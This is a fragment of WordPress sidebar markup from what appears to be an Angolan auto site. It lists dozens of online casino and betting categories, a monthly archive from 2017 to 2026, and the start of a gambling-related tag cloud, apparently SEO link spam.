	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
